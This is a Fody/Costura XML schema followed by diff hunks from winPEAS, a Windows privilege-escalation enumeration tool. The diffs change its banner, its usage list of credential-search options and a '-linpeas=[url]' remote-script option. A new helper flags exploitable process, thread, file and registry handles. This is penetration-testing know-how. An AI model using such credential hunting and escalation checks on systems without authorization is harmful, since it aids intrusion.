<xs:schema xmlns:xs="http://www.w3.org/2001/XMLSchema">
|
||||
<!-- This file was generated by Fody. Manual changes to this file will be lost when your project is rebuilt. -->
|
||||
<xs:element name="Weavers">
|
||||
<xs:complexType>
|
||||
<xs:all>
|
||||
<xs:element name="Costura" minOccurs="0" maxOccurs="1">
|
||||
<xs:complexType>
|
||||
<xs:all>
|
||||
<xs:element minOccurs="0" maxOccurs="1" name="ExcludeAssemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of assembly names to exclude from the default action of "embed all Copy Local references", delimited with line breaks</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:element>
|
||||
<xs:element minOccurs="0" maxOccurs="1" name="IncludeAssemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of assembly names to include from the default action of "embed all Copy Local references", delimited with line breaks.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:element>
|
||||
<xs:element minOccurs="0" maxOccurs="1" name="Unmanaged32Assemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of unmanaged 32 bit assembly names to include, delimited with line breaks.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:element>
|
||||
<xs:element minOccurs="0" maxOccurs="1" name="Unmanaged64Assemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of unmanaged 64 bit assembly names to include, delimited with line breaks.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:element>
|
||||
<xs:element minOccurs="0" maxOccurs="1" name="PreloadOrder" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>The order of preloaded assemblies, delimited with line breaks.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:element>
|
||||
</xs:all>
|
||||
<xs:attribute name="CreateTemporaryAssemblies" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>This will copy embedded files to disk before loading them into memory. This is helpful for some scenarios that expected an assembly to be loaded from a physical file.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="IncludeDebugSymbols" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>Controls if .pdbs for reference assemblies are also embedded.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="DisableCompression" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>Embedded assemblies are compressed by default, and uncompressed when they are loaded. You can turn compression off with this option.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="DisableCleanup" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>As part of Costura, embedded assemblies are no longer included as part of the build. This cleanup can be turned off.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="LoadAtModuleInit" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>Costura by default will load as part of the module initialization. This flag disables that behavior. Make sure you call CosturaUtility.Initialize() somewhere in your code.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="IgnoreSatelliteAssemblies" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>Costura will by default use assemblies with a name like 'resources.dll' as a satellite resource and prepend the output path. This flag disables that behavior.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="ExcludeAssemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of assembly names to exclude from the default action of "embed all Copy Local references", delimited with |</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="IncludeAssemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of assembly names to include from the default action of "embed all Copy Local references", delimited with |.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="Unmanaged32Assemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of unmanaged 32 bit assembly names to include, delimited with |.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="Unmanaged64Assemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of unmanaged 64 bit assembly names to include, delimited with |.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="PreloadOrder" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>The order of preloaded assemblies, delimited with |.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
</xs:complexType>
|
||||
</xs:element>
|
||||
</xs:all>
|
||||
<xs:attribute name="VerifyAssembly" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>'true' to run assembly verification (PEVerify) on the target assembly after all weavers have been executed.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="VerifyIgnoreCodes" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A comma-separated list of error codes that can be safely ignored in assembly verification.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="GenerateXsd" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>'false' to turn off automatic generation of the XML Schema file.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
</xs:complexType>
|
||||
</xs:element>
|
||||
</xs:schema>
|
||||
@@ -17,7 +17,7 @@ namespace winPEAS.Helpers
|
||||
static string LYELLOW = "\x1b[1;33m";
|
||||
static string BLUE = "\x1b[34m";
|
||||
public static string LBLUE = "\x1b[1;34m";
|
||||
static string MAGENTA = "\x1b[1:35m";
|
||||
static string MAGENTA = "\x1b[1;35m";
|
||||
//static string LMAGENTA = "\x1b[1;35m";
|
||||
static string CYAN = "\x1b[36m";
|
||||
static string LCYAN = "\x1b[1;36m";
|
||||
@@ -34,9 +34,7 @@ namespace winPEAS.Helpers
|
||||
private static string Advisory =
|
||||
"winpeas should be used for authorized penetration testing and/or educational purposes only." +
|
||||
"Any misuse of this software will not be the responsibility of the author or of any other collaborator. " +
|
||||
"Use it at your own networks and/or with the network owner's permission.";
|
||||
|
||||
private static string Version = "ng";
|
||||
"Use it at your own devices and/or with the device owner's permission.";
|
||||
|
||||
/////////////////////////////////
|
||||
///////// PRINT THINGS /////////
|
||||
@@ -44,32 +42,31 @@ namespace winPEAS.Helpers
|
||||
public static void PrintBanner()
|
||||
{
|
||||
Console.WriteLine(BLUE + string.Format(@"
|
||||
{0}*((,.,/((((((((((((((((((((/, */
|
||||
{0},/*,..*((((((((((((((((((((((((((((((((((,
|
||||
{0},*/((((((((((((((((((/, .*//((//**, .*(((((((*
|
||||
{0}(((((((((((((((({2}**********/{1}########## {0}.(* ,(((((((
|
||||
{0}(((((((((((/{2}********************/{1}####### {0}.(. (((((((
|
||||
{0}((((((..{2}******************{3}/@@@@@/{2}***/{1}###### {0}./(((((((
|
||||
{0},,....{2}********************{3}@@@@@@@@@@{2}(***,{1}#### {0}.//((((((
|
||||
{0}, ,..{2}********************{3}/@@@@@%@@@@{2}/********{1}##{0}((/ /((((
|
||||
{0}..(({1}###########{2}*********{3}/%@@@@@@@@@{2}/************{0},,..((((
|
||||
{0}.({1}##################(/{2}******{3}/@@@@@{2}/***************{0}.. /((
|
||||
{0}.({1}#########################(/{2}**********************{0}..*((
|
||||
{0}.({1}##############################(/{2}*****************{0}.,(((
|
||||
{0}.({1}###################################(/{2}************{0}..(((
|
||||
{0}.({1}#######################################({2}*********{0}..(((
|
||||
{0}.({1}#######(,.***.,(###################(..***.{2}*******{0}..(((
|
||||
{0}.({1}#######*(#####((##################((######/({2}*****{0}..(((
|
||||
{0}.({1}###################(/***********(##############({0}...(((
|
||||
{0}.(({1}#####################/*******(################{0}.((((((
|
||||
{0}.((({1}############################################{0}(..((((
|
||||
{0}..((({1}##########################################{0}(..(((((
|
||||
{0}....(({1}########################################{0}( .(((((
|
||||
{0}......(({1}####################################{0}( .((((((
|
||||
{0}((((((((({1}#################################{0}(../((((((
|
||||
{0}(((((((((/{1}##########################{0}(/..((((((
|
||||
{0}(((((((((/,. ,*//////*,. ./(((((((((((((((.
|
||||
{0}(((((((((((((((((((((((((((((/", LGREEN, GREEN, BLUE, NOCOLOR) + NOCOLOR);
|
||||
{0}((((((((((((((((((((((((((((((((
|
||||
{0}(((((((((((((((((((((((((((((((((((((((((((
|
||||
{0}(((((((((((((({2}**********/{1}##########{0}(((((((((((((
|
||||
{0}(((((((((((({2}********************/{1}#######{0}(((((((((((
|
||||
{0}(((((((({2}******************{3}/@@@@@/{0}{2}****{1}######{0}((((((((((
|
||||
{0}(((((({2}********************{3}@@@@@@@@@@/{0}{2}***,{1}####{0}((((((((((
|
||||
{0}((((({2}********************{3}/@@@@@%@@@@/{0}{2}********{1}##{0}(((((((((
|
||||
{0}((({1}############{2}*********{3}/%@@@@@@@@@/{0}{2}************{0}((((((((
|
||||
{0}(({1}##################(/{2}******{3}/@@@@@/{0}{2}***************{0}((((((
|
||||
{0}(({1}#########################(/{2}**********************{0}(((((
|
||||
{0}(({1}##############################(/{2}*****************{0}(((((
|
||||
{0}(({1}###################################(/{2}************{0}(((((
|
||||
{0}(({1}#######################################({2}*********{0}(((((
|
||||
{0}(({1}#######(,.***.,(###################(..***.{2}*******{0}(((((
|
||||
{0}(({1}#######*(#####((##################((######/({2}*****{0}(((((
|
||||
{0}(({1}###################(/***********(##############({0})(((((
|
||||
{0}((({1}#####################/*******(################{0})((((((
|
||||
{0}(((({1}############################################{0})((((((
|
||||
{0}((((({1}##########################################{0})(((((((
|
||||
{0}(((((({1}########################################{0})(((((((
|
||||
{0}(((((((({1}####################################{0})((((((((
|
||||
{0}((((((((({1}#################################{0})(((((((((
|
||||
{0}(((((((((({1}##########################{0})(((((((((
|
||||
{0}((((((((((((((((((((((((((((((((((((((
|
||||
{0}((((((((((((((((((((((((((((((", LGREEN, GREEN, BLUE, NOCOLOR) + NOCOLOR);
|
||||
|
||||
Console.WriteLine();
|
||||
Console.WriteLine(LYELLOW + "ADVISORY: " + BLUE + Advisory);
|
||||
@@ -82,15 +79,15 @@ namespace winPEAS.Helpers
|
||||
|
||||
// Patreon link
|
||||
Console.WriteLine(GREEN + string.Format(@"
|
||||
/---------------------------------------------------------------------------\
|
||||
| {1}Do you like PEASS?{0} |
|
||||
|---------------------------------------------------------------------------|
|
||||
| {3}Become a Patreon{0} : {2}https://www.patreon.com/peass{0} |
|
||||
| {3}Follow on Twitter{0} : {2}@carlospolopm{0} |
|
||||
| {3}Respect on HTB{0} : {2}SirBroccoli & makikvues{0} |
|
||||
|---------------------------------------------------------------------------|
|
||||
| {1}Thank you!{0} |
|
||||
\---------------------------------------------------------------------------/
|
||||
/---------------------------------------------------------------------------------\
|
||||
| {1}Do you like PEASS?{0} |
|
||||
|---------------------------------------------------------------------------------|
|
||||
| {3}Get the latest version{0} : {2}https://github.com/sponsors/carlospolop{0} |
|
||||
| {3}Follow on Twitter{0} : {2}@carlospolopm{0} |
|
||||
| {3}Respect on HTB{0} : {2}SirBroccoli {0} |
|
||||
|---------------------------------------------------------------------------------|
|
||||
| {1}Thank you!{0} |
|
||||
\---------------------------------------------------------------------------------/
|
||||
", GREEN, BLUE, RED, YELLOW) + NOCOLOR);
|
||||
|
||||
}
|
||||
@@ -102,13 +99,13 @@ namespace winPEAS.Helpers
|
||||
PrintBanner();
|
||||
}
|
||||
|
||||
Console.WriteLine(YELLOW + " WinPEAS" + GREEN + Version + NOCOLOR + YELLOW + " by @carlospolopm, makikvues(makikvues2[at]gmail[dot]com)" + NOCOLOR);
|
||||
Console.WriteLine(YELLOW + " WinPEAS-ng" + NOCOLOR + YELLOW + " by @carlospolopm" + NOCOLOR);
|
||||
|
||||
PrintMarketingBanner();
|
||||
|
||||
PrintLegend();
|
||||
Console.WriteLine();
|
||||
LinkPrint("https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation", "You can find a Windows local PE Checklist here:");
|
||||
Console.WriteLine(BLUE + " You can find a Windows local PE Checklist here: "+YELLOW+"https://book.hacktricks.xyz/windows-hardening/checklist-windows-privilege-escalation");
|
||||
}
|
||||
|
||||
static void PrintLegend()
|
||||
@@ -125,26 +122,31 @@ namespace winPEAS.Helpers
|
||||
public static void PrintUsage()
|
||||
{
|
||||
Console.WriteLine(YELLOW + " [*] " + GREEN + "WinPEAS is a binary to enumerate possible paths to escalate privileges locally" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " quiet" + GRAY + " Do not print banner" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " notcolor" + GRAY + " Don't use ansi colors (all white)" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " domain" + GRAY + " Enumerate domain information" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " systeminfo" + GRAY + " Search system information" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " userinfo" + GRAY + " Search user information" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " processinfo" + GRAY + " Search processes information" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " servicesinfo" + GRAY + " Search services information" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " applicationsinfo" + GRAY + " Search installed applications information" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " networkinfo" + GRAY + " Search network information" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " windowscreds" + GRAY + " Search windows credentials" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " browserinfo" + GRAY + " Search browser information" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " filesinfo" + GRAY + " Search files that can contains credentials" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " eventsinfo" + GRAY + " Display interesting events information" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " wait" + GRAY + " Wait for user input between checks" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " debug" + GRAY + " Display debugging information - memory usage, method execution time" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " log[=logfile]" + GRAY + $" Log all output to file defined as logfile, or to \"{Checks.Checks.DefaultLogFile}\" if not specified" + NOCOLOR);
|
||||
Console.WriteLine(LCYAN + " domain" + GRAY + " Enumerate domain information" + NOCOLOR);
|
||||
Console.WriteLine(LCYAN + " systeminfo" + GRAY + " Search system information" + NOCOLOR);
|
||||
Console.WriteLine(LCYAN + " userinfo" + GRAY + " Search user information" + NOCOLOR);
|
||||
Console.WriteLine(LCYAN + " processinfo" + GRAY + " Search processes information" + NOCOLOR);
|
||||
Console.WriteLine(LCYAN + " servicesinfo" + GRAY + " Search services information" + NOCOLOR);
|
||||
Console.WriteLine(LCYAN + " applicationsinfo" + GRAY + " Search installed applications information" + NOCOLOR);
|
||||
Console.WriteLine(LCYAN + " networkinfo" + GRAY + " Search network information" + NOCOLOR);
|
||||
Console.WriteLine(LCYAN + " windowscreds" + GRAY + " Search windows credentials" + NOCOLOR);
|
||||
Console.WriteLine(LCYAN + " browserinfo" + GRAY + " Search browser information" + NOCOLOR);
|
||||
Console.WriteLine(LCYAN + " filesinfo" + GRAY + " Search generic files that can contains credentials" + NOCOLOR);
|
||||
Console.WriteLine(LCYAN + " fileanalysis" + GRAY + " Search specific files that can contains credentials and for regexes inside files" + NOCOLOR);
|
||||
Console.WriteLine(LCYAN + " eventsinfo" + GRAY + " Display interesting events information" + NOCOLOR);
|
||||
Console.WriteLine();
|
||||
Console.WriteLine(LCYAN + " Additional checks (slower):");
|
||||
Console.WriteLine(LBLUE + " -lolbas" + GRAY + $" Run additional LOLBAS check" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " -linpeas=[url]" + GRAY + $" Run additional linpeas.sh check for default WSL distribution, optionally provide custom linpeas.sh URL\n" +
|
||||
Console.WriteLine(LCYAN + " quiet" + GRAY + " Do not print banner" + NOCOLOR);
|
||||
Console.WriteLine(LCYAN + " notcolor" + GRAY + " Don't use ansi colors (all white)" + NOCOLOR);
|
||||
Console.WriteLine(LCYAN + " searchpf" + GRAY + " Search credentials via regex also in Program Files folders" + NOCOLOR);
|
||||
Console.WriteLine(LCYAN + " wait" + GRAY + " Wait for user input between checks" + NOCOLOR);
|
||||
Console.WriteLine(LCYAN + " debug" + GRAY + " Display debugging information - memory usage, method execution time" + NOCOLOR);
|
||||
Console.WriteLine(LCYAN + " log[=logfile]" + GRAY + $" Log all output to file defined as logfile, or to \"{Checks.Checks.DefaultLogFile}\" if not specified" + NOCOLOR);
|
||||
Console.WriteLine(LCYAN + " max-regex-file-size=1000000" + GRAY + $" Max file size (in Bytes) to search regex in. Default: {Checks.Checks.MaxRegexFileSize}B" + NOCOLOR);
|
||||
|
||||
Console.WriteLine();
|
||||
Console.WriteLine(GREEN + " Additional checks (slower):");
|
||||
Console.WriteLine(LCYAN + " -lolbas" + GRAY + $" Run additional LOLBAS check" + NOCOLOR);
|
||||
Console.WriteLine(LCYAN + " -linpeas=[url]" + GRAY + $" Run additional linpeas.sh check for default WSL distribution, optionally provide custom linpeas.sh URL\n" +
|
||||
$" (default: {Checks.Checks.LinpeasUrl})" + NOCOLOR);
|
||||
|
||||
}
|
||||
@@ -213,9 +215,18 @@ namespace winPEAS.Helpers
|
||||
Console.WriteLine(DGRAY + to_print + NOCOLOR);
|
||||
}
|
||||
|
||||
public static void LongPathWarning(string path)
|
||||
{
|
||||
if (!Checks.Checks.WarningIsLongPath)
|
||||
{
|
||||
GrayPrint($"The path {path} is too large, try to enable LongPaths in the registry (no more warning about this will be shown)");
|
||||
Checks.Checks.WarningIsLongPath = true;
|
||||
}
|
||||
}
|
||||
|
||||
internal static void PrintDebugLine(string log)
|
||||
{
|
||||
Console.WriteLine(YELLOW + " [Debug] " + log + NOCOLOR);
|
||||
Console.WriteLine(DGRAY + " [Debug] " + log + NOCOLOR);
|
||||
Console.WriteLine();
|
||||
}
|
||||
|
||||
@@ -230,6 +241,11 @@ namespace winPEAS.Helpers
|
||||
GrayPrint($" [X] Exception: {message}");
|
||||
}
|
||||
|
||||
public static void PrintNoNL(string message)
|
||||
{
|
||||
Console.Write(message);
|
||||
}
|
||||
|
||||
public static void AnsiPrint(string to_print, Dictionary<string, string> ansi_colors_regexp)
|
||||
{
|
||||
if (to_print.Trim().Length > 0)
|
||||
@@ -269,7 +285,7 @@ namespace winPEAS.Helpers
|
||||
{
|
||||
foreach (KeyValuePair<string, string> entry in dicprint)
|
||||
{
|
||||
if (delete_nulls && string.IsNullOrEmpty(entry.Value.Trim()))
|
||||
if (delete_nulls && (entry.Value == null || string.IsNullOrEmpty(entry.Value.Trim())))
|
||||
{
|
||||
continue;
|
||||
}
|
||||
@@ -295,6 +311,7 @@ namespace winPEAS.Helpers
|
||||
Console.WriteLine(line);
|
||||
}
|
||||
}
|
||||
|
||||
public static void DictPrint(Dictionary<string, string> dicprint, bool delete_nulls)
|
||||
{
|
||||
if (dicprint.Count > 0)
|
||||
|
||||
@@ -5,13 +5,15 @@
|
||||
public string Filename { get; }
|
||||
public string Extension { get; }
|
||||
public string FullPath { get; }
|
||||
public long Size { get; }
|
||||
public bool IsDirectory { get; }
|
||||
|
||||
public CustomFileInfo(string filename, string extension, string fullPath, bool isDirectory)
|
||||
public CustomFileInfo(string filename, string extension, string fullPath, long size, bool isDirectory)
|
||||
{
|
||||
Filename = filename;
|
||||
Extension = extension;
|
||||
FullPath = fullPath;
|
||||
Size = size;
|
||||
IsDirectory = isDirectory;
|
||||
}
|
||||
}
|
||||
|
||||
601
winPEAS/winPEASexe/winPEAS/Helpers/HandlesHelper.cs
Normal file
601
winPEAS/winPEASexe/winPEAS/Helpers/HandlesHelper.cs
Normal file
@@ -0,0 +1,601 @@
|
||||
using System;
|
||||
using System.Collections.Generic;
|
||||
using System.Diagnostics;
|
||||
using System.Linq;
|
||||
using System.Runtime.InteropServices;
|
||||
using System.Security.Principal;
|
||||
using System.Text;
|
||||
using System.Threading.Tasks;
|
||||
|
||||
namespace winPEAS.Helpers
|
||||
{
|
||||
internal class HandlesHelper
|
||||
{
|
||||
private const int CNST_SYSTEM_EXTENDED_HANDLE_INFORMATION = 64;
|
||||
public const uint STATUS_INFO_LENGTH_MISMATCH = 0xC0000004;
|
||||
public const int DUPLICATE_SAME_ACCESS = 0x2;
|
||||
|
||||
[StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)]
|
||||
public struct FILE_NAME_INFO
|
||||
{
|
||||
public int FileNameLength;
|
||||
[MarshalAs(UnmanagedType.ByValTStr, SizeConst = 1000)]
|
||||
public string FileName;
|
||||
}
|
||||
|
||||
[StructLayout(LayoutKind.Sequential)]
|
||||
public struct THREAD_BASIC_INFORMATION
|
||||
{
|
||||
public uint ExitStatus;
|
||||
public IntPtr TebBaseAdress;
|
||||
public CLIENT_ID ClientId;
|
||||
public uint AffinityMask;
|
||||
public uint Priority;
|
||||
public uint BasePriority;
|
||||
}
|
||||
|
||||
[StructLayout(LayoutKind.Sequential)]
|
||||
public struct CLIENT_ID
|
||||
{
|
||||
public int UniqueProcess;
|
||||
public int UniqueThread;
|
||||
}
|
||||
|
||||
[StructLayout(LayoutKind.Sequential)]
|
||||
public struct PROCESS_BASIC_INFORMATION
|
||||
{
|
||||
public int ExitStatus;
|
||||
public IntPtr PebBaseAddress;
|
||||
public IntPtr AffinityMask;
|
||||
public int BasePriority;
|
||||
public IntPtr UniqueProcessId;
|
||||
public IntPtr InheritedFromUniqueProcessId;
|
||||
}
|
||||
|
||||
[StructLayout(LayoutKind.Sequential)]
|
||||
public struct SYSTEM_HANDLE_TABLE_ENTRY_INFO_EX
|
||||
{
|
||||
public IntPtr Object;
|
||||
public UIntPtr UniqueProcessId;
|
||||
public IntPtr HandleValue;
|
||||
public uint GrantedAccess;
|
||||
public ushort CreatorBackTraceIndex;
|
||||
public ushort ObjectTypeIndex;
|
||||
public uint HandleAttributes;
|
||||
public uint Reserved;
|
||||
}
|
||||
|
||||
[Flags]
|
||||
public enum ProcessAccessFlags : uint
|
||||
{
|
||||
All = 0x001F0FFF,
|
||||
Terminate = 0x00000001,
|
||||
CreateThread = 0x00000002,
|
||||
VMOperation = 0x00000008,
|
||||
VMRead = 0x00000010,
|
||||
VMWrite = 0x00000020,
|
||||
DupHandle = 0x00000040,
|
||||
SetInformation = 0x00000200,
|
||||
QueryInformation = 0x00000400,
|
||||
QueryLimitedInformation = 0x1000,
|
||||
Synchronize = 0x00100000
|
||||
}
|
||||
|
||||
[StructLayout(LayoutKind.Sequential)]
|
||||
public struct OBJECT_BASIC_INFORMATION
|
||||
{ // Information Class 0
|
||||
public int Attributes;
|
||||
public int GrantedAccess;
|
||||
public int HandleCount;
|
||||
public int PointerCount;
|
||||
public int PagedPoolUsage;
|
||||
public int NonPagedPoolUsage;
|
||||
public int Reserved1;
|
||||
public int Reserved2;
|
||||
public int Reserved3;
|
||||
public int NameInformationLength;
|
||||
public int TypeInformationLength;
|
||||
public int SecurityDescriptorLength;
|
||||
public System.Runtime.InteropServices.ComTypes.FILETIME CreateTime;
|
||||
}
|
||||
|
||||
[StructLayout(LayoutKind.Sequential)]
|
||||
public struct UNICODE_STRING
|
||||
{
|
||||
public ushort Length;
|
||||
public ushort MaximumLength;
|
||||
public IntPtr Buffer;
|
||||
}
|
||||
|
||||
|
||||
[StructLayout(LayoutKind.Sequential)]
|
||||
public struct OBJECT_NAME_INFORMATION
|
||||
{ // Information Class 1
|
||||
public UNICODE_STRING Name;
|
||||
}
|
||||
|
||||
[StructLayout(LayoutKind.Sequential)]
|
||||
public struct OBJECT_TYPE_INFORMATION
|
||||
{ // Information Class 1
|
||||
public UNICODE_STRING Name;
|
||||
public ulong TotalNumberOfObjects;
|
||||
public ulong TotalNumberOfHandles;
|
||||
}
|
||||
|
||||
public enum ObjectInformationClass : int
|
||||
{
|
||||
ObjectBasicInformation = 0,
|
||||
ObjectNameInformation = 1,
|
||||
ObjectTypeInformation = 2,
|
||||
ObjectAllTypesInformation = 3,
|
||||
ObjectHandleInformation = 4
|
||||
}
|
||||
|
||||
public struct VULNERABLE_HANDLER_INFO
|
||||
{
|
||||
public string handlerType;
|
||||
public bool isVuln;
|
||||
public string reason;
|
||||
}
|
||||
|
||||
public struct PT_RELEVANT_INFO
|
||||
{
|
||||
public int pid;
|
||||
public string name;
|
||||
public string imagePath;
|
||||
public string userName;
|
||||
public string userSid;
|
||||
}
|
||||
|
||||
public struct KEY_RELEVANT_INFO
|
||||
{
|
||||
public string hive;
|
||||
public string path;
|
||||
}
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
// Check if the given handler is exploitable
|
||||
public static VULNERABLE_HANDLER_INFO checkExploitaible(SYSTEM_HANDLE_TABLE_ENTRY_INFO_EX h, string typeName)
|
||||
{
|
||||
VULNERABLE_HANDLER_INFO vulnHandler = new VULNERABLE_HANDLER_INFO();
|
||||
vulnHandler.handlerType = typeName;
|
||||
|
||||
if (typeName == "process")
|
||||
{
|
||||
// Hex perms from https://docs.microsoft.com/en-us/windows/win32/procthread/process-security-and-access-rights and https://github.com/buffer/maltracer/blob/master/defines.py
|
||||
|
||||
//PROCESS_ALL_ACCESS
|
||||
if ((h.GrantedAccess & 0x001F0FFF) == h.GrantedAccess)
|
||||
{
|
||||
vulnHandler.isVuln = true;
|
||||
vulnHandler.reason = "PROCESS_ALL_ACCESS";
|
||||
}
|
||||
|
||||
//PROCESS_CREATE_PROCESS
|
||||
else if ((h.GrantedAccess & 0x0080) == h.GrantedAccess)
|
||||
{
|
||||
vulnHandler.isVuln = true;
|
||||
vulnHandler.reason = "PROCESS_CREATE_PROCESS";
|
||||
}
|
||||
|
||||
//PROCESS_CREATE_THREAD
|
||||
else if ((h.GrantedAccess & 0x0002) == h.GrantedAccess)
|
||||
{
|
||||
vulnHandler.isVuln = true;
|
||||
vulnHandler.reason = "PROCESS_CREATE_THREAD";
|
||||
}
|
||||
|
||||
//PROCESS_DUP_HANDLE
|
||||
else if ((h.GrantedAccess & 0x0040) == h.GrantedAccess)
|
||||
{
|
||||
vulnHandler.isVuln = true;
|
||||
vulnHandler.reason = "PROCESS_DUP_HANDLE";
|
||||
}
|
||||
|
||||
//PROCESS_VM_WRITE
|
||||
else if ((h.GrantedAccess & 0x0020) == h.GrantedAccess)
|
||||
{
|
||||
vulnHandler.isVuln = true;
|
||||
vulnHandler.reason = "PROCESS_VM_WRITE";
|
||||
|
||||
if ((h.GrantedAccess & 0x0010) == h.GrantedAccess)
|
||||
vulnHandler.reason += "& PROCESS_VM_READ";
|
||||
|
||||
if ((h.GrantedAccess & 0x0008) == h.GrantedAccess)
|
||||
vulnHandler.reason += "& PROCESS_VM_OPERATION";
|
||||
}
|
||||
}
|
||||
|
||||
else if (typeName == "thread")
|
||||
{
|
||||
// Codes from https://docs.microsoft.com/en-us/windows/win32/procthread/thread-security-and-access-rights and https://github.com/x0r19x91/code-injection/blob/master/inject.asm
|
||||
|
||||
//THREAD_ALL_ACCESS
|
||||
if ((h.GrantedAccess & 0x1f03ff) == h.GrantedAccess)
|
||||
{
|
||||
vulnHandler.isVuln = true;
|
||||
vulnHandler.reason = "THREAD_ALL_ACCESS";
|
||||
}
|
||||
|
||||
//THREAD_DIRECT_IMPERSONATION
|
||||
else if ((h.GrantedAccess & 0x0200) == h.GrantedAccess)
|
||||
{
|
||||
vulnHandler.isVuln = true;
|
||||
vulnHandler.reason = "THREAD_DIRECT_IMPERSONATION";
|
||||
}
|
||||
|
||||
//THREAD_GET_CONTEXT & THREAD_SET_CONTEXT
|
||||
else if (((h.GrantedAccess & 0x0008) == h.GrantedAccess) && ((h.GrantedAccess & 0x0010) == h.GrantedAccess))
|
||||
{
|
||||
vulnHandler.isVuln = true;
|
||||
vulnHandler.reason = "THREAD_GET_CONTEXT & THREAD_SET_CONTEXT";
|
||||
}
|
||||
}
|
||||
|
||||
else if (typeName == "file")
|
||||
{
|
||||
|
||||
string perm = PermissionsHelper.PermInt2Str((int)h.GrantedAccess, PermissionType.WRITEABLE_OR_EQUIVALENT);
|
||||
if (perm != null && perm.Length> 0)
|
||||
{
|
||||
vulnHandler.isVuln = true;
|
||||
vulnHandler.reason = perm;
|
||||
}
|
||||
}
|
||||
|
||||
else if (typeName == "key")
|
||||
{
|
||||
string perm = PermissionsHelper.PermInt2Str((int)h.GrantedAccess, PermissionType.WRITEABLE_OR_EQUIVALENT_REG);
|
||||
if (perm != null && perm.Length > 0)
|
||||
{
|
||||
vulnHandler.isVuln = true;
|
||||
vulnHandler.reason = perm;
|
||||
}
|
||||
}
|
||||
|
||||
else if (typeName == "section")
|
||||
{
|
||||
// Perms from
|
||||
// https://docs.microsoft.com/en-us/windows/win32/secauthz/standard-access-rights
|
||||
// https://docs.microsoft.com/en-us/windows/win32/secauthz/access-mask-format
|
||||
// https://github.com/lab52io/LeakedHandlesFinder/blob/master/LeakedHandlesFinder/LeakedHandlesFinder.cpp
|
||||
|
||||
|
||||
//MAP_WRITE
|
||||
if ((h.GrantedAccess & 0x2) == h.GrantedAccess)
|
||||
{
|
||||
vulnHandler.isVuln = true;
|
||||
vulnHandler.reason = "MAP_WRITE (Research Needed)";
|
||||
}
|
||||
//DELETE, READ_CONTROL, WRITE_DAC, and WRITE_OWNER = STANDARD_RIGHTS_ALL
|
||||
else if ((h.GrantedAccess & 0xf0000) == h.GrantedAccess)
|
||||
{
|
||||
vulnHandler.isVuln = true;
|
||||
vulnHandler.reason = "STANDARD_RIGHTS_ALL (Research Needed)";
|
||||
}
|
||||
}
|
||||
